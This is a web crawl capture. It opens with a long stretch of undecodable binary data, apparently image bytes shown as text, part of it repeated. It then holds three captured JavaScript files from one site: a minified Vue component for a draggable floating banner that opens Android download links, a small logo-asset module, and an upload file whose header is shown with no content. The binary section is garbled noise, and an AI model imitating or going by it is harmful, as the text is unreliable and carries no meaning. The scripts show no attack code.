�l�\�D�w��_w��4+���	��赈Z�UKJ�Ι �hɠ��ŏ����阠,F����H��}�ulj��4����T��yL�*J��XΦ�iÐ8�K�CF{������@��z�� 	
㨎��IL�
��D��Xp?�Lǌ��I��O�(�1@�i��Dؠ��M��hO�څ� K��(��)�A���`�24K�pW6��9	�� �(L��w�C��1��l��� �����&=,����ߪJ���˄��ıvi�N����w��ʁ��Q:�"T���A���#����
�x��(���6���j�-���Z��	� 0ʚbG�f�� ��ʔ��	�\(�Š�H�t+����̃���x�)�%
�v)��(�$�M�B����|2�̝�}A�,���J�((��Ʌ��K� �\����-�[�������b��\�P���@�����`ˆɵb��� ��Ƶʐ��"�}����?�Z�+��8�x�_:�=&��LŷAqDm#�`I�Tx����X:dލ���^!�$�2�ѩh�<ϸ��xX�N�~9(d�Sl��]�"�˂���Yji�@��6�Q�^;0�%�[B���9 MK�#؍̔�2[-��m� ���2Y%��yP���:G͌�3��4n�3k���G󌳤O�lm�W�ս�o�*c��us׈��En�Ѩhmh+�v�@��2��J�.��D����K�n�����L��x Ť���q����w�����������w�w���8(I��V�8)K����9���Z��T@9+���������"�	,C��ҙL:�E��btmE�����Y�(���b�![�+�q|!\#�����]�^'���eb�$��A�C��	�۲�y&���{��;����$?8I+���S.%9k�z<��8�B��.�0:�&ǮNkh<���>$��o�ښh�����9�>(�h����U�/u?p�P])��tWeB�-z灤\�zw~�3�f��+*��D�uиusp{o��5�H,��Ù�P	���H���<�
E��\���i��{�� ���lW ��n��p�v�@��&@������� ���D�N +�Q�\���P�káNi؎�U
�����Џ�� ��S�T	��������B����!���n~Gy0�o��*|����y늠�0�����/ɭ<!o)�V�ܯ�x5�����_-R|����/�R��Z�"!!��w��Í�=�zh��+R~�!��ދ�L� ̥��6Z�U��L�C��9�$�`�&�śO<\��%��M��'�"� �����m��>.m�t~�(:�����*Zs��ݓ�6@:��ʅ,̯
���������=~�L����*J@���9L�tZA<"tG@�t�KD��s�@`���=n��|UM�O�M�J�oS/ɗ,�Xw���O���=1G�=�[�.���w��}]���=�G�4�]��B}!��eDT�#HU�kuGU�w�~�y(դS��"�T�[EyULnepk�g��hه}سst�X5�l(�q�ր�1^��j��rc�$"�����L�G�]�?j]J&�hJ��~�-�E�eO�3f��W4z�uf�x8�w���/e�z��m��?#����W�~R�3a��)�}j���q�iG�r&;�s��a =p��isA�r8���Z`�̹�`��Z�ɋ�9��4k�*xɃ�z��8	�|ʎ�ه�^L�P
��`��|�
���x�?�|)����w޸4֌˜�HOl�o�4�K���H��p5��8�5`	�EH����J���XI *�IX�D(�Di�& K���I�|Ȋ��+��i��$I��t���,��`����������ɇ(ϻ�h�<	���4~����N,��q����aɄ~HB��H����鉮y�Z�	�T��fi����V�C�0˛�aK�xh�rZ�v0ɤ��ވ)�y
�x��:���Ȉ� ������H�X��pz���M��)��,��R�	�T(w�(�ۼh�i
��tI���˳lAzh���H��(I�6��İ �fx��L*��XN��X���	5���v���8�)�Ћ�VȆ����`����
�i�ͨN�����ċ�N����	
� *�ˑvXC물�z��=�Y�|ꍣ�*�VȂ����ج-��!����  � 鄷˃�(Ɂ�i &��3�؀�X�L�ۤ<��0(����"��	�cc���� K��P��@I_ 2I$+�ϳ9����N�8��w\�:.%ʑ�� �\��+P�� ي��'��N��3���)� �I�)���K~;A�䘀��	�����`鍣�ɓ�Ȏ�^Â����O�$�ܕ���w8J��c��$����艓�J���*8tv���L�vC���ˁȊ�$脟 �muɤ�l�����J�^؋�
�t���7�
�$��,p������_�]UJtP��@����y�[
� ͍� ��)��J�H_t(ArՌ�Ԩ��,Ђ�X�n���wL���� ��h������H���-L�����
�	�K	5#�у���i��ߊ�Ȍ�!����	���Οșj����pz�h�4*�60ϭ<��wH\��}�ُ��Ȃ ���Xzb�_wX}��h��w^��~�%�0r]����|���]"�I��e���h�H˃��l��r���-u��#������zŃ�,�R?&?57g��h�ҰL���b?�j�hvIK}���PɗҠ�K��x�lSh��`b�Ԩ�w(K�x��N�9U֐���z�tn V?F�����k�OqE��x����r�y%�z	�Ԃ�'�!�Fy.�����K��Ȃ�5h�i��x?�4�h���>X�-�`���������`w3I���@ɗ݈rS{��J�t�	XȂ��(��gq����>c�]��l�:���	�W�DG���x�Y�����I�	��:�&r5�	�H`Ɇd�|\gx��H3��iz 5e�Ie6'�cշ��lEd**Fj���j��Iw����h����ʘfI���(��p��v��Ws��r]�ڜɛ����x�|��}��o���9���x�������0�r_���Ҩ���	Ɉ�f/��o�Q?�S��䄈��H�k��s�a_����.O��p�����@���H������y��H����И�/��Ȋ����@�a����ɨ䚈��p�Ј�@��w8��،�h�P��	��p��x�$���(��H��H���	�H������ː�<H��w ��@��h��(a�������X	+H����X�p�������r؂,�$��x������,��(�ؘ������ � ��؍�H��(�wXߡ����Ё2�����؍�N�$��x���H����H���Z� � ؃�_�r��֠��(�o�(�(X�}I��v���xi��O�8�
��(�	�����$����H�8x���⨉�������@�h��9�鈂��r��(�Lw��m���ֈ�툂8h ���X��ȋ֠��h�v|Xh �(��Q�	���p�(��,�P�/;<��X��h���5��ۨ�(��!�2�����P�Z��r��=��@��(��,�������h���(��w�؍-k�-��P�gX��!�co����(��a�����,��x�A��X����-�䭡����Q���฀X������q�����������-؍ԩ�lߵ8��(��h����(�w�������<�N(�Y��q˶��5a�(�z���8i�-����������5h�I��r���؁�(����(ظ�����x������e���8��|�؈�h�2<�(��)��ȊwX���*���l�:(��r\ �ᨁ}�(�2��h��R(�H���vѱ��(������"����A:��؍�h�ҁ���~�D.w���(��(*W������+�9��؍�2+I���ޣ����͒��.o���<w�뛬��혏q-�O���آ)�򲀔-�����.x.�H*������X��i���� ���!��(H� ɬ������)���ۛ�����"�/�,��؍�X���)B�ʨ�-2m�"�������������������������~B$)8��%Hp\�	,O���0؉�'��U���Ў�x!w�'*�ﲘD8�pr��������&�i��_8x"����~R:�����9:o���wr'�Ø���9��()��9r.:ը�Z�;((����H��%�.��:���`����Ţ:������H(�S<�(���'7b���:�<�(���wr��۵���>냊�(���Z�� ����9x2�z�VҘDX�2́mϘO�����&��'���K����0������� �H$�s1� �����?N�-��==���@<����X��8�gh=���)"�Ȃ��؜Oȃ����'4S�1��:'(2��4��� ���=w�3���+c�'��諾5{�����x�:�"�_?�?��؍+ȏ:�2~?�Ș����/r�9�N#��+8r��x-=�70C?�H����1�1�4I�6�C�o��h˰�?���4�b7M3��X��y���9�40s7b�c���xS(��w8������������3�4�~�
�h��x������ucJ�H��������3�Y��؎��<p7������x�n>?��`����D8����Rlp�;��/���jK�w��ฆ�$y(��$Nش�δ��S����3�O��(8�U������X����~O@�X��D�*�3�"ƿ���
���ˊ�XL�CB��%ȊG�DG(�~�OIDB�h��A��93
����N��I$����ĵ�RD<J�D~����8�����l@@��O[�5،hO�Fè��X�����؉)�7o��@(���J	�E�ԛ�X�Ҹ�S�TTB@X����訍���F@HŌ�*�X�<���	Y0�����(�Nw���X��F�����X%[��e�KYo�%����26�� Y�K�\�H���5�)��ZS�%��@X���.���0��XZ~����� �]#(;&H��(E�\��+F���(�j��l�O�E�����\�J�4������_(��҈�1H�����ɩ���ȃH�Q�](����=0���tx�ИR2����Q>ȋzH��x���R1�S�H�M�������\�A��;���Q�Q�vr2����"
���I���w ���B�Վ�H����(��������X4:��l5�L��"�*48�}�*�W}ńè�[¤��� ٤SlՎ�Ȅ��#Hˬ�I��u�V+�V8��M���E���^�*،�� `2(��p��&��؂cɵ xo$Xj����/w�*�8�I��$(j�Fk$�k�؂ǳ:���-X��l�6l�(��؍���pX���j$؎�m�v�a.��jw�j�ӛ�����r�o��o�� ��F.C��/��o�Fo�w�lӈ���o��`��`�S�Y�FS�a��a�X��5����o�`��u�UL����j��V���؍���>���vo���"�;�c>���SV�՘c7�dw��ԣ�Xc:�dB����2:�c/}c=&d�NZĴwx��J<٘�)`�"`b�*��ɦl����+Tg�٬�1�V��)gUSgU�̳8��xw�̊I�T�p8x��U����(}+Fo&ccfeF0��g�,TG�g�g��z�b:�g���x��x�	x�Dx���,���2P㩘��y�'.�ge~y�gq�ގ�̠�|���7|�'|�蘫wz�Wx����{��	��W}f&F�7�Ot�}�5��z����X|�X~�W~H|�x��}��}%v�#wx|�y���Yp���4\�ىY �����I�����q����w�����������w�w���8(I���38)K����9���B��T�O�B�$�nY*A���l y+C��"�;�M����a�Q"�傕�\B��բD�Y/���I@��Z�����"_'�� �s[�Z�\>6�C>e���B�>b,��1B�C ���o&����9C�lmQ?�E�$����0��I!���o�O(�j�>D�,�į�>t����&���*�	��{	�)�"	���X��uۦ8�eo�7�F� J�/e�|������wBJ%q��Z��7Ŕ|���<��<��:�S7w���\_����@K	��K����|ٛ��JP�D�q��i���h���\�؁���Đ�P�/T�K�/P�ɬ@�h�S�۪��A?˼��/�{E�`(H�/�ŞlK�bu��������B�[Ѯ�/$�m�������9<�ZΪY?U/ �.�T���R`���lO�p�;��MY�L�����:E[ ��)��`�`u�E�f�BړA���nw�B.���
  �����"":}�#�ق������x���*�؁�0�8��X�T�3U��)FW���C����X�b.񩰍�>ٵV5oOE6T�+Ŗ{P苫��tE��̩j���g�j {�5���h	��$�	1�8���l����S�ǖR�[L�+/�L��]H���̈��P��M@�+:�@㜋����y˰_�Źd�H���+*���$;���U_���ë��}Q�{���%_�+�˿_h�<Yʓ����wL�+Je�P���˅>�V�`XL��L�Z�FcU#�T��7t���`����3DV4/<M�w�"1�4�6*oF(� T����vGK�?��)_����E��jn�5��0y&�7�D�]	�9L�Tp	��_���ZQ�U�|t����́�@6r�y<�@�A�x�6
xH�rk¶��(�X������4�Uȧ�P���7��x)�l�J#<,ٛS�w��J�K�K�N)�:ϴ@���ςZ	pb�6�*}w<9�i��Ƶ��~Jx���N��PKд]�#	䫉�1�E�:�
ș���w����ˉ9k�&T<�4X��li�?,�!�����(�����&&̤*�� ��+��d����������(I�}�Ϥ-�S����O t���Y�h˚]� ���@�9o�� �>pL�@�n�.�"���@�����h:������I��k��P,������l�8A�f���>[`���Z������;���wÍ���� ���h���	�"�����n��Z��,F�m�hp��l���"qG"�(��N�����;���	��xؤΜ,c{@�4��,�i`�.0� ��,�� ��I��L��k K��(�F�*��Vϰ;�	�K/��*�<��cۺaG,�{�"��N��h(������"$nܡ�E�У�^J�~���$�O����+���.����?"����1���˚�=a��:���+G�c��CR^�>8��c�3��w��(�E�ճ#X�)�O��#�- ��G�c��CTn��n������޾(Q��#��ib�sDj����N1�H�S	���2���n�� ʜ5h��,�
��:��原F��ƜH�H�A�R�pX���,�y�U4k��~�޲�������᥶Z��.��`ȗ��� j���g�w)�	4+J��ɸ�H�<h�*K��x��ĉ*�����;(�ܐz�x����`	��Dk�)�ȾL7���|}��fM�،���w���ɖ��ȴ1�ʆ���|ȋ���lx
mi�9� ��h�i��ʄ������:���(���/��z�4���k�����J�����Z�������z��k��=���b�H^�J,��������n���=��`���(��H�>Z|/�i �����`	%�Ԙ�@	���������4i�N ��fH���*Nw�ɸT���Vy6��.���k�����G	�A� J�����Ti�[0��|��	��w���V�C����(9��+�����{"�,��ˑju����:����l���v�i���怋Hw鎸`��0`N�)��Z�����(���O�����(��0H�����%�+�ɇ�X?_R��O
����|xH�[0ˤ�΋{ 5�ؠt����\�,�ϛ�ɄΘ�+_I	�� �,�������
�L�������� ���0/I���� ��PtH�y���ɀ�@�9���ʔ����A� �(�Ø
w��e���j��	��؀�(�舋�Z{�dʓk�pAg��j�j(��e�j8���<��m�s��m���h��H��@����NȆ������8�X�<���؀,��Ÿ��X��ȋ��+8�R8�ߨ�\��k�	u�����؀����9��؎����ȁ���ȇ�荷8�SȆ��� ؎ o��І荫ȋ),�+(��p��ضȂ� ��x��Ÿ�dȂ�@����9��p�W��Ў�0��p�	�=h��(�w�����H��؆��
,�Ȇ�X�R����+ȋ������8�9h����(�[�������Y�����^O�|8٠V_�98��؉����ȏ،�8��X�L��`�Ap�3ȁ����؁�7 ��|M�`YW`�jx�(��3����K��x�1��1��38�¸�R(��(�$���H�>��J�#p��ȁSȁB0�'X�=Ё�(��(�Y��Ȃ8��q��h��x��؁�wX������|8���ȃ���q��؁�(�����H�1���<(7p�t0|h ��8�1��X ���6(�	8����/댶�x����؉�q�☎d��H�@�Qہ������x��菵��p�aw���(a$�	Q�A�y�#��<(���((�tp����1(�66x��� ��� z�x�����с((�՘��ٌ�ڀ�)�R��T��!A���
wA8!x��QTa�؂\�P�SQq�����`��hY
�>h��щ'h�H��+��hȱ�x�T1�(��$X� ����ء��)ba8��،�����*Tс��������A*�x��Ҍʨ+��+�B����8�+x�����1��18��� ˇ��*�b����h��Ϙ�؎�*��-�R X�����.{!�X����،�x-���b��"+�".���R���>h����w�����l��/�*��	H�ޘ�؀����*�������_X�Ո.)�"-2��(��_"(x"*�-�Y ���%B�i(T�ҏ�Џ���O����ˈ��!ca6B��8�����8�q��%�hP���&a"�Ϩ��h!(r�u�o�&}!&cҎ���؍2j��lbw�'p�(��h!����q�¡����脴��B�=H����S#Ap��X��x�I��(�#��������&bw�;����(�����8(�;w�;p;�"�8���3Θ;��:��<(�#���x'�;��:�x��҃���9h�6(�(����<a;cB��H��Y�ǃ�+H�$H�����<�x���$(�x<�؏$x��H���w�0��(�������S?�1w�0�;�	1ӌ�x;�s�6����������#�Xh�9��Bj��8���-< B�������Kr� ��$����2�1����8�����C��wx�p��]�/�2O�8��X4�x�$����6�Ҙ�4�(��x<И6�����wx>��3�x��ρ(�{X$X8��X���0�4�s��x������������5��r�-؂��0�؁�(����h���R��Ȉ	���(���2�y.���e�KR�Jk��J�IJ���ʋ(8-���4�t�0C�Ȯ�z�E���<M��0�ȃjS��Y�q!�+x�b#���+��9�4��7�8��tI瘃����(��D�ww��:;��@֘O��O t������$���(�Z�K�8�NH��$����8��#����h�������Ez����8B>.NcL�(:�Y��x�D����,��KL���3J�c�
��h�$DH�؈@B�>�R�E��2h����DTD��X��Kl�0�Ea��8�RD���ؐA�<?�ܴHҨ��x�c������;�K���x�|Y����ȃ�3N׈�� 닉��(��%6������x�X@aRO�w�L���-Z�،�LD���8��=�eA�؍����Z�X��<��(���3�8�H��؍��GŅX��ЮE�x�(�C<���X�L�����HȄL(����Ĉ�h����;�BJ-��
x�����^��x�hZ�e_�ӎ؍d��P�^�Pt�r���x�2�P���U�����HPŘ;�ف�؂���� e;�8��8Q8��Ń<؏���2���*�N���8�Lx���h�+<�%���)��U���wX��w�l(�p�9��c��(U���Z8����u�k%2��h��(UwX%t��xU�<���9;�(��_��x�R��8����x5S(������8�H����֋�X�YȀ�X�G��{�F2؀��P����X��8R�F���L�v�wx��6�j�(���<�����؍Ȗh�فÈSL��9��6S�Ã���ch��H���TI�T�n�h�%b��j�Vx���(�݈�#��b�9�A�n%k������f��o؁�� wh�y������hl��`�H��ј��m�8�����FS6Չ�X��ȏ䈃�n 6�T:���	����`F�)54���Ķ�<�o�9A��؍_To̤��h's8�{U��l(`�	c�8�zuK}+���U�)��h��h!���65���a�bTY��
c���UW�W�ij�)�� �z�[�r��37��dwX'��+�ouv���QX���H�(d�y��H� �DTFeh!)��꣍�ȋT(�11�.&f(b#ր؃)ƃ�ӁDw�RnΘ~���׊BVcuv��FoUo�f�;(�����r�W9{v����8�ig $��ޘ���X"0h�C0��׭�1�稉	h�T)zUZ�����<��{u�k�șD��=�c��&��d�k�'��[��T!�h��Xx��pNȁ��}�k��T���,�o��(İ����D��h�&~���:�؏��&���(��97�x~��/Tqg��d�V���'W{�s8�H�	W|wH:�Ȇ��%6�:DW���S�h��wx�8�@�����¸*ߊj؊ȁ=Ȅ���\8rU:�������Vڸ:���І-�{'I7����Px���Y2Hj����HJ�����|�YM&���\J����?�������*�Ynח�ްX��4�@��i�S>��0yH-�P����k�ᚒ�+�U����P(�XJ�K��.�|.�M�
0��A�����
 ��fm@/����!�>����w�MO�I��$�ڀ�'���j�Rc�S��ɍNw�%���E���:�멳*���mBe�,�xC�(6�)�˾��L��a�#��\��˚ʸ��)�lU���7G� ��.�{+�lqN�����Ӊ�)+���&����1( j��+b��e��ɀ3x2`<"Sk��F�����I)���@'�6�-)�������)�����>������Xڍ�"Q��~�j��}R`��PhK��z
K�����|�	��B����=�h��` ����,����w`ǭ�� ��t���*��0��h�J��v����� M��&,.I�����2 �LC�2��7~P�����i�����_�<����dm��F�b������.������<�p�2*�˶��)�y�����v��.\О��\���xyռT5�'��$f�ɠ��5`�
Ռ����!�+��.����J�M����Eh��Av�� 5u��N�\Uʜ���2����qk��� ɚ�No�Q�j������wɋw��1�D��������X`�8I4��ѧ��=D>��rx�d �
��D����-��A$��, �޾�R��f?�3��,S8Mr� )�m�M|���i��E�f�Ψ.�X�჏�0��ʾ��슱�����@�SH�T5ϐ��X�.	��po����Ã��q��&�L���c+�B����Y������R�h��ΐ�8��{6*����	�'U�>8	�(�]R\vO��g��{
�l�\�D�w��_w��4+���	��赈Z�UKJ�Ι �hɠ��ŏ����阠,F����H��}�ulj��4����T��yL�*J��XΦ�iÐ8�K�CF{������@��z�� 	
㨎��IL�
��D��Xp?�Lǌ��I��O�(�1@�i��Dؠ��M��hO�څ� K��(��)�A���`�24K�pW6��9	�� �(L��w�C��1��l��� �����&=,����ߪJ���˄��ıvi�N����w��ʁ��Q:�"T���A���#����
�x��(���6���j�-���Z��	� 0ʚbG�f�� ��ʔ��	�\(�Š�H�t+����̃���x�)�%
�v)��(�$�M�B����|2�̝�}A�,���J�((��Ʌ��K� �\����-�[�������b��\�P���@�����`ˆɵb��� ��Ƶʐ��"�}����?�Z�+��8�x�_:�=&��LŷAqDm#�`I�Tx����X:dލ���^!�$�2�ѩh�<ϸ��xX�N�~9(d�Sl��]�"�˂���Yji�@��6�Q�^;0�%�[B���9 MK�#؍̔�2[-��m� ���2Y%��yP���:G͌�3��4n�3k���G󌳤O�lm�W�ս�o�*c��us׈��En�Ѩhmh+�v�@��2��J�.��D����K�n�����L��x Ť���q����w�����������w�w���8(I��V�8)K����9���Z��T@9+���������"�	,C��ҙL:�E��btmE�����Y�(���b�![�+�q|!\#�����]�^'���eb�$��A�C��	�۲�y&���{��;����$?8I+���S.%9k�z<��8�B��.�0:�&ǮNkh<���>$��o�ښh�����9�>(�h����U�/u?p�P])��tWeB�-z灤\�zw~�3�f��+*��D�uиusp{o��5�H,��Ù�P	���H���<�
E��\���i��{�� ���lW ��n��p�v�@��&@������� ���D�N +�Q�\���P�káNi؎�U
�����Џ�� ��S�T	��������B����!���n~Gy0�o��*|����y늠�0�����/ɭ<!o)�V�ܯ�x5�����_-R|����/�R��Z�"!!��w��Í�=�zh��+R~�!��ދ�L� ̥��6Z�U��L�C��9�$�`�&�śO<\��%��M��'�"� �����m��>.m�t~�(:�����*Zs��ݓ�6@:��ʅ,̯
���������=~�L����*J@���9L�tZA<"tG@�t�KD��s�@`���=n��|UM�O�M�J�oS/ɗ,�Xw���O���=1G�=�[�.���w��}]���=�G�4�]��B}!��eDT�#HU�kuGU�w�~�y(դS��"�T�[EyULnepk�g��hه}سst�X5�l(�q�ր�1^��j��rc�$"�����L�G�]�?j]J&�hJ��~�-�E�eO�3f��W4z�uf�x8�w���/e�z��m��?#����W�~R�3a��)�}j���q�iG�r&;�s��a =p��isA�r8���Z`�̹�`��Z�ɋ�9��4k�*xɃ�z��8	�|ʎ�ه�^L�P
��`��|�
���x�?�|)����w޸4֌˜�HOl�o�4�K���H��p5��8�5`	�EH����J���XI *�IX�D(�Di�& K���I�|Ȋ��+��i��$I��t���,��`����������ɇ(ϻ�h�<	���4~����N,��q����aɄ~HB��H����鉮y�Z�	�T��fi����V�C�0˛�aK�xh�rZ�v0ɤ��ވ)�y
�x��:���Ȉ� ������H�X��pz���M��)��,��R�	�T(w�(�ۼh�i
��tI���˳lAzh���H��(I�6��İ �fx��L*��XN��X���	5���v���8�)�Ћ�VȆ����`����
�i�ͨN�����ċ�N����	
� *�ˑvXC물�z��=�Y�|ꍣ�*�VȂ����ج-��!����  � 鄷˃�(Ɂ�i &��3�؀�X�L�ۤ<��0(����"��	�cc���� K��P��@I_ 2I$+�ϳ9����N�8��w\�:.%ʑ�� �\��+P�� ي��'��N��3���)� �I�)���K~;A�䘀��	�����`鍣�ɓ�Ȏ�^Â����O�$�ܕ���w8J��c��$����艓�J���*8tv���L�vC���ˁȊ�$脟 �muɤ�l�����J�^؋�
�t���7�
�$��,p������_�]UJtP��@����y�[
� ͍� ��)��J�H_t(ArՌ�Ԩ��,Ђ�X�n���wL���� ��h������H���-L�����
�	�K	5#�у���i��ߊ�Ȍ�!����	���Οșj����pz�h�4*�60ϭ<��wH\��}�ُ��Ȃ ���Xzb�_wX}��h��w^��~�%�0r]����|���]"�I��e���h�H˃��l��r���-u��#������zŃ�,�R?&?57g��h�ҰL���b?�j�hvIK}���PɗҠ�K��x�lSh��`b�Ԩ�w(K�x��N�9U֐���z�tn V?F�����k�OqE��x����r�y%�z	�Ԃ�'�!�Fy.�����K��Ȃ�5h�i��x?�4�h���>X�-�`���������`w3I���@ɗ݈rS{��J�t�	XȂ��(��gq����>c�]��l�:���	�W�DG���x�Y�����I�	��:�&r5�	�H`Ɇd�|\gx��H3��iz 5e�Ie6'�cշ��lEd**Fj���j��Iw����h����ʘfI���(��p��v��Ws��r]�ڜɛ����x�|��}��o���9���x�������0�r_���Ҩ���	Ɉ�f/��o�Q?�S��䄈��H�k��s�a_����.O��p�����@���H������y��H����И�/��Ȋ����@�a����ɨ䚈��p�Ј�@��w8��،�h�P��	��p��x�$���(��H��H���	�H������ː�<H��w ��@��h��(a�������X	+H����X�p�������r؂,�$��x������,��(�ؘ������ � ��؍�H��(�wXߡ����Ё2�����؍�N�$��x���H����H���Z� � ؃�_�r��֠��(�o�(�(X�}I��v���xi��O�8�
��(�	�����$����H�8x���⨉�������@�h��9�鈂��r��(�Lw��m���ֈ�툂8h ���X��ȋ֠��h�v|Xh �(��Q�	���p�(��,�P�/;<��X��h���5��ۨ�(��!�2�����P�Z��r��=��@��(��,�������h���(��w�؍-k�-��P�gX��!�co����(��a�����,��x�A��X����-�䭡����Q���฀X������q�����������-؍ԩ�lߵ8��(��h����(�w�������<�N(�Y��q˶��5a�(�z���8i�-����������5h�I��r���؁�(����(ظ�����x������e���8��|�؈�h�2<�(��)��ȊwX���*���l�:(��r\ �ᨁ}�(�2��h��R(�H���vѱ��(������"����A:��؍�h�ҁ���~�D.w���(��(*W������+�9��؍�2+I���ޣ����͒��.o���<w�뛬��혏q-�O���آ)�򲀔-�����.x.�H*������X��i���� ���!��(H� ɬ������)���ۛ�����"�/�,��؍�X���)B�ʨ�-2m�"�������������������������~B$)8��%Hp\�	,O���0؉�'��U���Ў�x!w�'*�ﲘD8�pr��������&�i��_8x"����~R:�����9:o���wr'�Ø���9��()��9r.:ը�Z�;((����H��%�.��:���`����Ţ:������H(�S<�(���'7b���:�<�(���wr��۵���>냊�(���Z�� ����9x2�z�VҘDX�2́mϘO�����&��'���K����0������� �H$�s1� �����?N�-��==���@<����X��8�gh=���)"�Ȃ��؜Oȃ����'4S�1��:'(2��4��� ���=w�3���+c�'��諾5{�����x�:�"�_?�?��؍+ȏ:�2~?�Ș����/r�9�N#��+8r��x-=�70C?�H����1�1�4I�6�C�o��h˰�?���4�b7M3��X��y���9�40s7b�c���xS(��w8������������3�4�~�
�h��x������ucJ�H��������3�Y��؎��<p7������x�n>?��`����D8����Rlp�;��/���jK�w��ฆ�$y(��$Nش�δ��S����3�O��(8�U������X����~O@�X��D�*�3�"ƿ���
���ˊ�XL�CB��%ȊG�DG(�~�OIDB�h��A��93
����N��I$����ĵ�RD<J�D~����8�����l@@��O[�5،hO�Fè��X�����؉)�7o��@(���J	�E�ԛ�X�Ҹ�S�TTB@X����訍���F@HŌ�*�X�<���	Y0�����(�Nw���X��F�����X%[��e�KYo�%����26�� Y�K�\�H���5�)��ZS�%��@X���.���0��XZ~����� �]#(;&H��(E�\��+F���(�j��l�O�E�����\�J�4������_(��҈�1H�����ɩ���ȃH�Q�](����=0���tx�ИR2����Q>ȋzH��x���R1�S�H�M�������\�A��;���Q�Q�vr2����"
���I���w ���B�Վ�H����(��������X4:��l5�L��"�*48�}�*�W}ńè�[¤��� ٤SlՎ�Ȅ��#Hˬ�I��u�V+�V8��M���E���^�*،�� `2(��p��&��؂cɵ xo$Xj����/w�*�8�I��$(j�Fk$�k�؂ǳ:���-X��l�6l�(��؍���pX���j$؎�m�v�a.��jw�j�ӛ�����r�o��o�� ��F.C��/��o�Fo�w�lӈ���o��`��`�S�Y�FS�a��a�X��5����o�`��u�UL����j��V���؍���>���vo���"�;�c>���SV�՘c7�dw��ԣ�Xc:�dB����2:�c/}c=&d�NZĴwx��J<٘�)`�"`b�*��ɦl����+Tg�٬�1�V��)gUSgU�̳8��xw�̊I�T�p8x��U����(}+Fo&ccfeF0��g�,TG�g�g��z�b:�g���x��x�	x�Dx���,���2P㩘��y�'.�ge~y�gq�ގ�̠�|���7|�'|�蘫wz�Wx����{��	��W}f&F�7�Ot�}�5��z����X|�X~�W~H|�x��}��}%v�#wx|�y���Yp���4\�ىY �����I�����

--- FILE ---
content_type: application/javascript
request_url: https://5lu5r.xn--mnq708bqzclww.com/assets/easy-hover.DiOzokUz.js
body_size: 929
content:
import{_ as t,g as e,p as s,d as i,b as h,T as n,o as a,Z as o,q as l,E as r,x as d,w as c,u as f,G as g,L as p,y as m,M as u,z as x}from"./index.e7j9we.js";import{d as y}from"./qrCode.7IHGChka.js";async function w(){}const M=t({name:"easy-hover",props:{initMarginTop:{type:Number,default:100},iconUrl:{type:String,default:""},width:{type:Number,default:170},height:{type:Number,default:170},circle:{type:Boolean,default:!1},stickSide:{type:Boolean,default:!0}},data:()=>({screenWidthMax:0,screenHeightMax:0,widthMiddle:0,xOffset:0,yOffset:0,menuHeight:0,isMove:!1,top:0,left:0,animation:{},animationData:{},bannerlist:[],initSide:"right",chooseIndex:0}),mounted(){e().globalData.ggImg.length>0?this.bannerlist=e().globalData.ggImg:this.getproducts(134),this.initParams()},methods:{onSwiperChange(t){this.chooseIndex=t.current},async getproducts(t){try{const n={page:1,limit:200,pid:t},a=await s(n);if(134==t){a.data.list.forEach(t=>{t.imgs=i+t.img}),this.bannerlist=a.data.list;for(const t of this.bannerlist)try{const{url:e}=await y(t.imgs);t.imgs=e}catch(h){}e().globalData.ggImg=this.bannerlist}}catch(n){}},goUrl(){const t=this.bannerlist[this.chooseIndex].id,e=this.bannerlist[this.chooseIndex].androidurl;window.open(e),h(t)},initParams(){let t=n();this.screenWidthMax=t.screenWidth,this.screenHeightMax=t.screenHeight,this.widthMiddle=t.windowWidth/2,this.menuHeight=t.windowTop,this.xOffset=375*this.width/750,this.yOffset=375*this.height/750,null==sessionStorage.getItem("left")?(this.left=this.xOffset/2,this.top=this.screenHeightMax-this.yOffset-300):(this.top=sessionStorage.getItem("top"),this.left=sessionStorage.getItem("left")),sessionStorage.setItem("left",this.left),sessionStorage.setItem("top",this.top)},touchmove(t){this.isMove=!0;let e=t.touches[0]||t.changedTouches[0];this.left=e.clientX,this.top=e.clientY,sessionStorage.setItem("left",this.left),sessionStorage.setItem("top",this.top)},touchend(t){let e=t.touches[0]||t.changedTouches[0];this.stickSide?(e.clientX<this.xOffset/2&&(this.left=this.xOffset/2),e.clientX<this.screenWidthMax-this.xOffset/2&&(this.left=this.screenWidthMax-this.xOffset/2),e.clientX<this.widthMiddle&&(this.left=this.xOffset/2),e.clientX>this.widthMiddle&&(this.left=this.screenWidthMax-this.xOffset/2),e.clientY<this.yOffset&&(this.top=this.menuHeight),e.clientY>this.screenHeightMax-this.yOffset&&(this.top=this.screenHeightMax-this.yOffset)):(e.clientX<0&&(this.left=this.xOffset/2),e.clientX>this.screenWidthMax&&(this.left=this.screenWidthMax-this.xOffset/2),e.clientY<0&&(this.top=this.menuHeight),e.clientY>this.screenHeightMax&&(this.top=this.screenHeightMax-this.yOffset)),sessionStorage.setItem("left",this.left),sessionStorage.setItem("top",this.top)},doAnimation(t,e){},doTap(){this.$emit("taped")}},created(){}},[["render",function(t,e,s,i,h,n){const y=u,w=x,M=a(l("u-swiper"),o);return h.bannerlist.length>0?(r(),d(w,{key:0,class:"hover-wrapper yhclggsj",style:g({width:s.width+"rpx",height:s.height+"rpx",top:h.top+"px",left:h.left+"px"}),onTouchmove:p(n.touchmove,["prevent"]),onTouchend:n.touchend,onClick:e[1]||(e[1]=t=>n.goUrl())},{default:c(()=>[f(M,{list:h.bannerlist,circular:"",autoplay:!0,"mouse-drag":!1,interval:5e3,height:100,radius:0,class:"bannerBox",onChange:n.onSwiperChange,onClick:e[0]||(e[0]=t=>n.goUrl())},{default:c(({item:t,index:e})=>[f(w,{style:{margin:"2rpx",padding:"0","background-color":"transparent"}},{default:c(()=>[f(y,{src:t.imgs,mode:"widthFix",style:g({width:s.width+"rpx",height:s.height+"rpx"})},null,8,["src","style"])]),_:2},1024)]),_:1},8,["list","onChange"])]),_:1},8,["style","onTouchmove","onTouchend"])):m("",!0)}],["__scopeId","data-v-00a6d4e9"]]);export{M as e,w as g};


--- FILE ---
content_type: application/javascript
request_url: https://5lu5r.xn--mnq708bqzclww.com/assets/logo.Yn-8kNE1.js
body_size: 7027
content:
const A="/assets/logo_4lu.txt.fte13y..txt",B="[data-uri]",Q="/assets/logo_6lu.txt.xhc21m..txt",R="[data-uri]";export{A as _,B as a,R as b,Q as c};


--- FILE ---
content_type: application/javascript
request_url: https://5lu4i.xn--mnq708bqzclww.com/upload/20251218/b94246b47418e5efdeeeb70cb92c8426_file.js
body_size: 407920
content:
